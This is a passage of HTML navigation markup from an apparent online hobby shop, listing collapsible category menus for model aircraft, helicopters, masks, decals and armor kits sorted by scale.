				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FBooks::WW1&category=Model%5FAircraft+:+Aircraft%5FBooks"><div>WW1</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FBooks::WW2_Armor&category=Model%5FAircraft+:+Aircraft%5FBooks"><div>WW2 Armor</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FBooks::WW2_Aviation_Allied&category=Model%5FAircraft+:+Aircraft%5FBooks"><div>WW2 Aviation Allied</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FBooks::WW2_Aviation_Axis&category=Model%5FAircraft+:+Aircraft%5FBooks"><div>WW2 Aviation Axis</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FBooks::WW2_Navy&category=Model%5FAircraft+:+Aircraft%5FBooks"><div>WW2 Navy</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FBooks::WW2_War&category=Model%5FAircraft+:+Aircraft%5FBooks"><div>WW2 War</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu328');"><div>Aircraft Models</div></a>
				<ul id="subcat3menu328" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/100&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/100</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/108&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/108</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/110&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/110</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/112&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/112</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/115&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/115</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/120&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/120</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/122&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/122</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/125&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/125</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/12&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/12</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/144&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/144</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/150&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/150</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/15&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/15</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/16&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/16</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/18&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/18</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/200&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/200</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/20&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/20</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/24&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/24</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/25&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/25</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/288&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/288</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/28&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/28</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/32&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/32</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/350&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/350</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/35&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/35</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/390&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/390</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/400&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/400</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/40&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/40</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/44&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/44</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/48&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/48</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/50,_1/60&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/50, 1/60</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/500&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/500</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/50&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/50</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/56&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/56</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/5&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/5</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/62&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/62</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/64&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/64</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/650&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/650</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/700&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/700</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/72,__N/A&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/72,  N/A</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/720&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/720</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/72&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/72</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/76&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/76</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/77&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/77</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/79&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/79</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/800&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/800</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/96&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/96</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1/9&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1/9</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1:48&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1:48</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::1:72&category=Model%5FAircraft+:+Aircraft%5FModels"><div>1:72</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::7"&category=Model%5FAircraft+:+Aircraft%5FModels"><div>7"</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::8"&category=Model%5FAircraft+:+Aircraft%5FModels"><div>8"</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::Book&category=Model%5FAircraft+:+Aircraft%5FModels"><div>Book</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::Books&category=Model%5FAircraft+:+Aircraft%5FModels"><div>Books</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::HO&category=Model%5FAircraft+:+Aircraft%5FModels"><div>HO</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::N&category=Model%5FAircraft+:+Aircraft%5FModels"><div>N</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::NoScale&category=Model%5FAircraft+:+Aircraft%5FModels"><div>NoScale</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Aircraft%5FModels::Unknown&category=Model%5FAircraft+:+Aircraft%5FModels"><div>Unknown</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu329');"><div>Helicopter Accessories</div></a>
				<ul id="subcat3menu329" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Helicopter%5FAccessories::1/32&category=Model%5FAircraft+:+Helicopter%5FAccessories"><div>1/32</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Helicopter%5FAccessories::1/35&category=Model%5FAircraft+:+Helicopter%5FAccessories"><div>1/35</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Helicopter%5FAccessories::1/48&category=Model%5FAircraft+:+Helicopter%5FAccessories"><div>1/48</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Helicopter%5FAccessories::1/72&category=Model%5FAircraft+:+Helicopter%5FAccessories"><div>1/72</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Helicopter%5FAccessories::Books&category=Model%5FAircraft+:+Helicopter%5FAccessories"><div>Books</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu330');"><div>Helicopter Models</div></a>
				<ul id="subcat3menu330" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Helicopter%5FModels::1/100&category=Model%5FAircraft+:+Helicopter%5FModels"><div>1/100</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Helicopter%5FModels::1/144&category=Model%5FAircraft+:+Helicopter%5FModels"><div>1/144</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Helicopter%5FModels::1/18&category=Model%5FAircraft+:+Helicopter%5FModels"><div>1/18</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Helicopter%5FModels::1/200&category=Model%5FAircraft+:+Helicopter%5FModels"><div>1/200</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Helicopter%5FModels::1/28&category=Model%5FAircraft+:+Helicopter%5FModels"><div>1/28</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Helicopter%5FModels::1/32&category=Model%5FAircraft+:+Helicopter%5FModels"><div>1/32</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Helicopter%5FModels::1/350&category=Model%5FAircraft+:+Helicopter%5FModels"><div>1/350</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Helicopter%5FModels::1/35&category=Model%5FAircraft+:+Helicopter%5FModels"><div>1/35</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Helicopter%5FModels::1/43&category=Model%5FAircraft+:+Helicopter%5FModels"><div>1/43</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Helicopter%5FModels::1/48&category=Model%5FAircraft+:+Helicopter%5FModels"><div>1/48</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Helicopter%5FModels::1/54&category=Model%5FAircraft+:+Helicopter%5FModels"><div>1/54</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Helicopter%5FModels::1/700&category=Model%5FAircraft+:+Helicopter%5FModels"><div>1/700</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Helicopter%5FModels::1/72&category=Model%5FAircraft+:+Helicopter%5FModels"><div>1/72</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Helicopter%5FModels::1/9&category=Model%5FAircraft+:+Helicopter%5FModels"><div>1/9</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Helicopter%5FModels::HO&category=Model%5FAircraft+:+Helicopter%5FModels"><div>HO</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Helicopter%5FModels::NoScale&category=Model%5FAircraft+:+Helicopter%5FModels"><div>NoScale</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu331');"><div>Masks</div></a>
				<ul id="subcat3menu331" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Masks::1/12&category=Model%5FAircraft+:+Masks"><div>1/12</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Masks::1/144&category=Model%5FAircraft+:+Masks"><div>1/144</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Masks::1/16&category=Model%5FAircraft+:+Masks"><div>1/16</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Masks::1/18&category=Model%5FAircraft+:+Masks"><div>1/18</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Masks::1/200&category=Model%5FAircraft+:+Masks"><div>1/200</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Masks::1/24,_1/32,_1/35,_1/48,_1/72&category=Model%5FAircraft+:+Masks"><div>1/24, 1/32, 1/35, 1/48, 1/72</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Masks::1/24&category=Model%5FAircraft+:+Masks"><div>1/24</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Masks::1/32&category=Model%5FAircraft+:+Masks"><div>1/32</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Masks::1/35&category=Model%5FAircraft+:+Masks"><div>1/35</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Masks::1/48&category=Model%5FAircraft+:+Masks"><div>1/48</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Masks::1/72&category=Model%5FAircraft+:+Masks"><div>1/72</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Masks::1/81&category=Model%5FAircraft+:+Masks"><div>1/81</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Masks::1:48&category=Model%5FAircraft+:+Masks"><div>1:48</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Masks::NoScale&category=Model%5FAircraft+:+Masks"><div>NoScale</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu332');"><div>Pre-Painted Aircraft Models</div></a>
				<ul id="subcat3menu332" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Pre%2DPainted%5FAircraft%5FModels::1/100&category=Model%5FAircraft+:+Pre%2DPainted%5FAircraft%5FModels"><div>1/100</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Pre%2DPainted%5FAircraft%5FModels::1/48&category=Model%5FAircraft+:+Pre%2DPainted%5FAircraft%5FModels"><div>1/48</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Pre%2DPainted%5FAircraft%5FModels::1/72&category=Model%5FAircraft+:+Pre%2DPainted%5FAircraft%5FModels"><div>1/72</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu333');"><div>Waterslide Decals</div></a>
				<ul id="subcat3menu333" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1/100,_1/144,_1/35,_1/48,_1/72&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1/100, 1/144, 1/35, 1/48, 1/72</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1/100&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1/100</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1/126&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1/126</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1/144,_1/200,_1/24,_1/32,_1/35&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1/144, 1/200, 1/24, 1/32, 1/35</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1/144,_1/72&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1/144, 1/72</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1/144&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1/144</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1/16&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1/16</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1/184&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1/184</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1/18&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1/18</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1/1&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1/1</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1/200&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1/200</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1/24&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1/24</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1/285&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1/285</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1/32,_1/35,_1/48,_1/72&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1/32, 1/35, 1/48, 1/72</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1/32,_1/48,_1/72&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1/32, 1/48, 1/72</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1/32,_1/48&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1/32, 1/48</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1/32-1/48&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1/32-1/48</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1/32&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1/32</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1/32_-_1/48_-_1/72&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1/32 - 1/48 - 1/72</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1/32_1/48&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1/32 1/48</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1/350&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1/350</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1/35&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1/35</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1/48,_1/72&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1/48, 1/72</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1/48,_1/76&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1/48, 1/76</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1/48&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1/48</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1/700&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1/700</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1/72&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1/72</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1/87&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1/87</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1/96&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1/96</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1:32&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1:32</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1:48&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1:48</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::1:72&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>1:72</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::Books&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>Books</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::NoScale&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>NoScale</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::No_Scale&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>No Scale</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Waterslide%5FDecals::WW2_Aviation_Axis&category=Model%5FAircraft+:+Waterslide%5FDecals"><div>WW2 Aviation Axis</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu334');"><div>Wooden Airplanes</div></a>
				<ul id="subcat3menu334" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FAircraft::Wooden%5FAirplanes::NoScale&category=Model%5FAircraft+:+Wooden%5FAirplanes"><div>NoScale</div></a></li>
				</ul>
			</li>
		</ul>
	</li>
	<li><a class=cit href="javascript:toggleItem2('subcat2menu35','Model%5FArmor');" ><div>Model Armor</div></a>
		<ul id="subcat2menu35" class="collapse_obj" style="display: none;">
			<li><a class=cib href="javascript:toggleItem2('subcat3menu336');"><div>Armor Accessories</div></a>
				<ul id="subcat3menu336" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FAccessories::1/100&category=Model%5FArmor+:+Armor%5FAccessories"><div>1/100</div></a></li>
